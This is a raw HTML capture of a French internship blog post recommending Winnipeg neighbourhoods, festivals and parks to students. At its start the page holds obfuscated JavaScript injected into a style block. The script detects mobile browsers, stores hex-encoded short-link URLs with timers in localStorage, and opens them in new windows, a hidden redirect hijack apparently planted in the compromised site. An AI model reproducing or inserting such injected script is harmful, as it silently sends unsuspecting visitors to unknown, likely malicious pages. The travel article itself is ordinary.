|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x43\x4f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x62\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.wjp.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '11']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</head>

<body class="post-template-default single single-post postid-358547 single-format-standard custom-background wp-custom-logo header-sticky penci_enable_ajaxsearch penci_smooth_scroll penci_enable_retina penci_sticky_content_sidebar penci_dis_padding_bw sidebar-right penci-single-style-7 wpb-js-composer js-comp-ver-5.7 vc_responsive">

<div id="page" class="site">
	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s1" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-1080 header-content__container">
	
<div class="site-branding">
	
		<h2><a href="https://www.stage-canada.fr/" class="custom-logo-link" rel="home"><img width="250" height="53" src="https://www.stage-canada.fr/wp-content/uploads/2019/02/Stage-canada_logo_2018.png" class="custom-logo" alt="Stage Canada" loading="lazy" /></a></h2>
				</div><!-- .site-branding -->
	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-menu-principal" class="menu"><li id="menu-item-376613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376613"><a href="https://www.myinternshipabroad.com/offre-stage/canada" itemprop="url">OFFRES DE STAGE</a></li>
<li id="menu-item-376652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376652"><a href="https://www.stage-canada.fr/preparer-sejour/" itemprop="url">PRÉPARER SON SÉJOUR</a></li>
<li id="menu-item-376653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376653"><a href="https://www.stage-canada.fr/stage/" itemprop="url">TROUVER UN STAGE</a></li>
<li id="menu-item-376654" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-376654"><a href="https://www.stage-canada.fr/vivre/" itemprop="url">VIVRE AU CANADA</a></li>
<li id="menu-item-376651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376651"><a href="https://www.stage-canada.fr/insolite/" itemprop="url">INSOLITE</a></li>
</ul>
</nav><!-- #site-navigation -->
	<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://www.stage-canada.fr/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Entrez un mot clé" value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

									</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
		<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://www.stage-canada.fr/" class="custom-logo-link" rel="home"><img width="250" height="53" src="https://www.stage-canada.fr/wp-content/uploads/2019/02/Stage-canada_logo_2018.png" class="custom-logo" alt="Stage Canada" loading="lazy" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://www.stage-canada.fr/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Entrez un mot clé" value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
					</div>
				</div>
			</div>
			</div>
</div><div class="penci-google-adsense penci_archive_ad_below_header"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-9612574-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-9612574-3');
</script>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
			<div class="penci-container">
	<div class="penci-container__content  penci-con_sb2_sb1 ">
		<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
			<div class="theiaStickySidebar">
			
				<div class="entry-media penci-entry-media penci-entry-media-top ">
					<div class="post-format-meta "><div class="penci-jarallax"><img class="jarallax-img" src="https://www.stage-canada.fr/wp-content/uploads/2017/01/winnipeg-1.jpg" alt="Image default"></div></div>					<div class="entry-media__content ">
						<div class="entry-header penci-entry-header penci-title-">
							<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://www.stage-canada.fr" itemprop="item"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.stage-canada.fr/vivre/" itemprop="item"><span itemprop="name">Vivre au Canada</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.stage-canada.fr/vivre/autres/" itemprop="item"><span itemprop="name">Reste du Canada</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/" itemprop="item"><span itemprop="name">Winnipeg, une capitale à découvrir pendant ton stage au Canada</span></a><meta itemprop="position" content="4" /></li></ul></div><h1 class="entry-title penci-entry-title">Winnipeg, une capitale à découvrir pendant ton stage au Canada</h1>
							<div class="entry-meta penci-entry-meta">
								<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2019-02-20T14:15:28+00:00">20 février 2019</time><time class="updated" datetime="2019-02-20T14:15:28+00:00">20 février 2019</time></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p358547">4380</span></span></span>							</div><!-- .entry-meta -->
						</div>
					</div>
				</div>
						<div class="penci-content-post noloaddisqus" data-url="https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/" data-id="358547" data-title="">
				<article id="post-358547" class="penci-single-artcontent post-358547 post type-post status-publish format-standard has-post-thumbnail hentry category-autres penci-post-item">
					<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Partager</span><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.stage-canada.fr%2Fwinnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?url&#038;text=Winnipeg,%20une%20capitale%20à%20découvrir%20pendant%20ton%20stage%20au%20Canada%20https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/"><i class="fa fa-twitter"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.stage-canada.fr%2Fwinnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada%2F&#038;title=Winnipeg%2C%20une%20capitale%20%C3%A0%20d%C3%A9couvrir%20pendant%20ton%20stage%20au%20Canada"><i class="fa fa-linkedin"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Winnipeg,%20une%20capitale%20à%20découvrir%20pendant%20ton%20stage%20au%20Canada&#038;BODY=https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/"><i class="fa fa-envelope"></i></a></span>
					<div class="penci-entry-content entry-content">
	<div class="bialty-container"><span class="rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">&#128338; Lecture</span> <span class="rt-time">5</span> <span class="rt-label rt-postfix">minutes</span></span>
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    " data-payload='{"align":"left","id":"358547","slug":"default","valign":"top","explicit":"","count":"0","readonly":"","score":"0","best":"5","gap":"5","greet":"Rate this post","legend":"0\/5 - (0 vote)","size":"24","width":"0","_legend":"{score}\/{best} - ({count} {votes})"}'>
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            <span class="kksr-muted">Rate this post</span>
    </div>
</div>
<h2>Une ville qui attise la curiosit&eacute;</h2>
<p>On est d&rsquo;accord, la ville de Winnipeg n&rsquo;est pas la plus connue ni la plus touristique du Canada ! D&rsquo;ailleurs, en as-tu seulement d&eacute;j&agrave; entendu parl&eacute; ? Cette cit&eacute; situ&eacute;e au c&oelig;ur du pays est la <strong>capitale de l&rsquo;Etat du Manitoba</strong> et la septi&egrave;me ville en terme de population du Canada ! La ville n&rsquo;est malheureusement que trop peu connue et lorsqu&rsquo;on l&rsquo;&eacute;voque, on pense au grand froid qui y r&egrave;gne d&rsquo;o&ugrave; son surnom de &laquo;&nbsp;Winterpeg&nbsp;&raquo; ! Je ne vais pas te mentir, &agrave; Winnipeg il fait froid un peu toute l&rsquo;ann&eacute;e mais nous sommes au Canada et personne n&rsquo;y va pour profiter des cocotiers si ? Chaque ann&eacute;e, des millions de touristes s&rsquo;y rendent pour admirer les paysages sublimes et enchanteurs du pays ! Winnipeg est une ville qui saura te charmer par ses nombreux atouts et cet article te le prouvera !</p>
<h3>Voyage &agrave; Winnipeg pendant ton stage au Canada</h3>
<p>Comme je le disais plus haut, Winnipeg est une des plus grandes villes du Canada et qui dit grandes villes, dit dynamisme et activit&eacute;s &agrave; foison ! Il faut savoir que la m&eacute;tropole fait parti des villes qui connaissent la croissance la plus rapide en Am&eacute;rique du Nord. Elle a d&rsquo;ailleurs &eacute;t&eacute; surnomm&eacute;e &laquo;&nbsp;<strong>la Chicago du Nord</strong>&laquo;&nbsp;. &nbsp;Tu n&rsquo;auras le temps ni d&rsquo;avoir froid ni de t&rsquo;ennuyer &agrave; Winnipeg !</p>
<p>Une population aussi dense est forc&eacute;ment h&eacute;t&eacute;rog&egrave;ne ! Aussi, tu trouveras <strong>toutes sortes de nationalit&eacute;s</strong> dans la ville. C&rsquo;est un endroit id&eacute;al pour am&eacute;liorer ton anglais car 95% de la population est anglophone !&nbsp;Pas de panique, il existe cependant une petite communaut&eacute; Fran&ccedil;aise o&ugrave; tu pourras aller si tu as besoin de quelques rep&egrave;res ! Cette diversit&eacute; ethnique donne un charme certain &agrave; la ville ! Aussi tu trouveras toutes sortes de restaurants ! Il y en a pour tous les go&ucirc;ts ! En plus de pouvoir r&eacute;galer des papilles des mets du monde entier, tu pourras combler ton regard gr&acirc;ce &agrave; une quantit&eacute; impressionnante de quartiers ! Quand tu te rend &agrave; Winnipeg, il faut t&rsquo;attendre &agrave; une multitude de voyages ! Aussi, la ville abrite pas moins de <strong>237 quartiers</strong> ! Chacun d&rsquo;entre eux disposent d&rsquo;un patrimoine et d&rsquo;une identit&eacute; qui lui est propre. Pour te guider, voici un petit aper&ccedil;u des quartiers &agrave; visiter en priorit&eacute; :</p>
<ul>
<li>Nous commencerons bien &eacute;videmment par <strong>le c&oelig;ur historique de la ville</strong>. Pour se faire, il faudra te rendre dans le <strong>quartier de La Fourche</strong> (The Forks). Ce lieu constitue le centre-ville si tant est qu&rsquo;il y en est un ! C&rsquo;est un quartier tr&egrave;s ancien qui tient son nom du croisement des rivi&egrave;res Rouge et Assiniboine. A cet endroit, depuis des milliers d&rsquo;ann&eacute;es les Am&eacute;rindiens se r&eacute;unissaient pour pratiquer le troque. C&rsquo;est un lieu tr&egrave;s reposant non loin du quartier financier beaucoup plus agit&eacute;. Tu trouveras ici bons nombres de parcs dans lequel il fait bon se promener. Beaucoup d&rsquo;habitants et de visiteurs viennent pour y randonner ou s&rsquo;y balader &agrave; v&eacute;lo. La promenade le long de la rivi&egrave;re Rouge te donnera de tr&egrave;s beaux points de vue sur le <strong>quartier Fran&ccedil;ais de Saint Boniface</strong>. Si tu souhaites t&rsquo;y rendre, un pont pi&eacute;tonnier &agrave; &eacute;t&eacute; construit &agrave; cet effet. Tu le sais, je le r&eacute;p&egrave;te sans cesse, pour apprivoiser l&rsquo;atmosph&egrave;re d&rsquo;un lieu et aller &agrave; la rencontre des locaux le mieux est de se rendre au march&eacute; ! Celui de La Fourche est un incontournable ! Tu trouveras ici en plus d&rsquo;une ambiance exceptionnelle, de nombreux produits artisanaux en provenance des quatre coins de la plan&egrave;te ! Beaucoup de produits locaux sont &eacute;galement propos&eacute;s. Un festival d&rsquo;odeurs, de couleurs et de sourires !</li>
</ul>
<ul>
<li>Le <strong>quartier de la Bourse</strong> est lui aussi tr&egrave;s int&eacute;ressant ! Malgr&eacute; le fait que La Fourche soit un des quartiers les plus anciens de la ville, celui de la Bourse est sans doute le plus riche au niveau de son patrimoine et de sa culture. Comme je le disais plus haut, Winnipeg est surnomm&eacute;e &laquo;&nbsp;la Chicago du Nord&nbsp;&raquo; et si elle est d&eacute;nomm&eacute;e ainsi &ccedil;a n&rsquo;est pas uniquement gr&acirc;ce &agrave; sa croissance ultra-rapide. Aussi, beaucoup d&rsquo;architectes de la ville ont &eacute;t&eacute; fortement influenc&eacute;s par la ville am&eacute;ricaine et tu t&rsquo;en rendras particuli&egrave;rement compte dans ce quartier. De nombreuses entreprises ont choisi d&rsquo;y installer leur si&egrave;ge et tu pourras admirer d&rsquo;&eacute;l&eacute;gants et impressionnants si&egrave;ges sociaux. Winnipeg se d&eacute;veloppa tr&egrave;s rapidement dans le commerce du grain comme c&rsquo;est d&rsquo;ailleurs toujours le cas de nos jours. C&rsquo;est dans ce quartier que la plupart des n&eacute;gociations ont lieu. Pour cette raison il a &eacute;t&eacute; d&eacute;sign&eacute; lieu historique du Canada en 1997 car le lieu a jou&eacute; un r&ocirc;le majeur dans l&rsquo;&eacute;conomie du pays. Le quartier de la bourse est d&eacute;nomm&eacute; ainsi &agrave; cause de la Bourse des grains de Winnipeg qui constituait le centre de l&rsquo;industrie du grain au Canada. Ce commerce florissant attira et attire encore de nos jours de nombreux investisseurs et tu constateras imm&eacute;diatement la richesse patrimoniale du lieu.</li>
<li><strong>Osborne Village</strong> est un quartier incontournable de la ville. Aussi, l&rsquo;institut canadien des urbanistes a d&rsquo;ailleurs d&eacute;sign&eacute; cet endroit comme &eacute;tant <strong>le meilleur quartier du pays</strong> ! C&rsquo;est en tous cas le quartier le plus &agrave; la mode de la ville ! Ici, tu pourras t&rsquo;installer dans les bars-clubs les plus connus de la ville, te r&eacute;galer dans les restaurants les plus renomm&eacute;s (pour ne te citer qu&rsquo;un exemple, le <strong>Segovia Tapas Bar</strong> est connu pour &ecirc;tre le meilleur de la ville) et faire le meilleur shopping de ta vie ! Entre les boutiques de v&ecirc;tements, les bijouteries, les enseignes alimentaires et les disquaires; il y en aura pour tous les go&ucirc;ts et tous les budgets ! L&rsquo;endroit est par ailleurs tr&egrave;s fr&eacute;quent&eacute; par les artistes et si tu as l&rsquo;occasion d&rsquo;assister &agrave; une pi&egrave;ce de th&eacute;&acirc;tre n&rsquo;h&eacute;site pas !</li>
</ul>
<p>Voici les trois quartiers qu&rsquo;il ne faudra manquer sous aucun pr&eacute;texte &agrave; Winnipeg pendant ton stage au Canada !</p>
<p>Comme tu l&rsquo;auras compris, Winnipeg est une ville ultra-dynamique ! Tu aimes la musique ? Sache que la ville organise chaque ann&eacute;e depuis 1974 le <strong>Winnipeg Folk Festival</strong> ! Le prochain aura lieu du 6 au 9 Juillet 2017 ! Pense &agrave; r&eacute;server tes billets &#128521; Tu es plut&ocirc;t jazz ? Aucun probl&egrave;me ! La ville accueille &eacute;galement les plus grands artistes jazzy pour un festival qui aura lieu du 15 au 25 Juin 2017 !</p>
<p>Apr&egrave;s la musique, pourquoi ne pas se prendre une petite pause en plein-air et au calme ? Pour cela, j&rsquo;ai l&rsquo;endroit id&eacute;al ! Le <strong>fort Whyte Alive</strong> est un parc d&rsquo;une surface de 640 hectares au sein duquel tu pourras randonner au travers des prairies &agrave; perte de vue, au bord des lacs ou dans une for&ecirc;t aux arbres mill&eacute;naires. C&rsquo;est un v&eacute;ritable oasis de paix au sud de la ville ! Dans ce parc, tu auras &eacute;galement l&rsquo;occasion d&rsquo;observer pr&egrave;s de 30 bisons ! Plusieurs activit&eacute;s sont propos&eacute;es aux visiteurs de ce parc. Le but de chacune d&rsquo;elle est de montrer comment les autochtones vivaient &agrave; l&rsquo;&eacute;poque. Aussi, tu pourras par exemple visiter un tipi, faire un tour du lac en canot, admirer l&rsquo;artisanat fabriqu&eacute; gr&acirc;ce aux bisons etc. Pour rentrer dans ce parc, il t&rsquo;en co&ucirc;tera $7 mais c&rsquo;est gratuit si tu t&rsquo;y rend &agrave; v&eacute;lo ou &agrave; pieds ! Sur-place, un restaurant propose de la nourriture locale de qualit&eacute; et biologique ! Si tu veux faire le safari au milieu des bison en revanche tu devras payer $15 mais l&rsquo;exp&eacute;rience en vaut vraiment la peine car ces animaux sont r&eacute;ellement impressionnants et surtout typiques de l&rsquo;Am&eacute;rique du Nord !</p>
<p>M&ecirc;me si tu n&rsquo;es pas un(e) amateur (trice) de mus&eacute;e, <strong>celui des droits de la personne</strong> &agrave; Winnipeg est exceptionnel ! En plus d&rsquo;avoir une architecture unique, l&rsquo;&eacute;tablissement ouvert en 2014 rappelle au travers de diff&eacute;rentes repr&eacute;sentations et attractions, les droits des femmes, de l&rsquo;&eacute;ducation, des minorit&eacute;s etc. Le mus&eacute;e des droits de la personne cr&eacute;a et cr&eacute;&eacute; toujours le d&eacute;bat mais il nous rappelle &agrave; tous l&rsquo;importance du respect de chacun. C&rsquo;est un tr&egrave;s bel endroit &agrave; visiter sans h&eacute;sitation ! En plus, bon-plan pour toi, l&rsquo;entr&eacute;e est gratuite tous les premiers mercredis du mois de 17h &agrave; 19h !</p>
<p>Tu en sais d&eacute;sormais davantage sur la ville de Winnipeg et nous esp&eacute;rons que cet article t&rsquo;aura donn&eacute; envie de t&rsquo;y rendre pendant ton stage au Canada !</p>
<p>Tu n&rsquo;as pas encore trouv&eacute; ton <span style="color: #000000;"><strong><a style="color: #000000;" href="https://www.myinternshipabroad.com/" target="_blank" rel="noopener">stage &agrave; l&rsquo;&eacute;tranger</a></strong></span>&nbsp;? Viens trouver l&rsquo;offre de tes r&ecirc;ves parmi <span style="color: #000000;"><strong><a style="color: #000000;" href="https://www.myinternshipabroad.com/offre-stage/" target="_blank" rel="noopener">toutes nos offres de stage au Canada</a></strong></span> ! Avant de partir, n&rsquo;oublie pas de consulter le calendrier des festivit&eacute;s du mois de Janvier au Canada dans<span style="color: #000000;"><strong><a style="color: #000000;" href="https://www.stage-canada.fr/vivre/autres/" target="_blank" rel="noopener"> cet article</a></strong></span> !<br>
